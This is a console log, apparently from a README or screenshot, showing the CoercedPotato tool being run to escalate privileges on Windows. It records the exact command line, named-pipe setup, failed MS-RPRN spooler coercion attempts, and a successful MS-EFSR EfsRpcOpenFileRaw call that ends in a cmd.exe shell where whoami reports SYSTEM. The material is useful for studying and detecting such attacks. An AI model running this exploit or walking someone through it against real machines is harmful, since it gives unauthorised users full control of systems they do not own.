 PS D:\> .\precompiled\CoercedPotato.exe --command cmd.exe
CoercedPotato
@Hack0ura @Prepouce
[+] RUNNING ALL KNOWN EXPLOITS.
[PIPESERVER] Creating a thread launching a server pipe listening on Named Pipe \\.\pipe\coerced\pipe\spoolss.
[PIPESERVER] Named pipe '\\.\pipe\coerced\pipe\spoolss' listening...
[MS-RPRN] [*] Attempting MS-RPRN functions...
[MS-RPRN] Starting RPC functions fuzzing...
[MS-RPRN] [*] Invoking RpcRemoteFindFirstPrinterChangeNotificationEx with target path: \\127.0.0.1/pipe/coerced
[MS-RPRN] [*] Error code returned : 1722
-> [-] Exploit failed, unknown error, trying another function...
[MS-RPRN] [*] Invoking RpcRemoteFindFirstPrinterChangeNotification with target path: \\127.0.0.1/pipe/coerced
[MS-RPRN] [*] Error code returned : 1722
-> [-] Exploit failed, unknown error, trying another function...
[MS-RPRN] None of MS-RPRN worked...
[PIPESERVER] Creating a thread launching a server pipe listening on Named Pipe \\.\pipe\coerced\pipe\srvsvc.
[PIPESERVER] Named pipe '\\.\pipe\coerced\pipe\srvsvc' listening...
[+] RPC binding with localhost done
[MS-EFSR] [*] Attempting MS-EFSR functions...
[MS-EFSR] Starting RPC functions fuzzing...
[MS-EFSR] [*] Invoking EfsRpcOpenFileRaw with target path: \\127.0.0.1/pipe/coerced\C$\
[PIPESERVER] A client connected!
** Exploit completed **
Microsoft Windows [version 10.0.22621.2134]
(c) Microsoft Corporation. Tous droits réservés.
C:\Windows\System32>whoami
autorite nt\système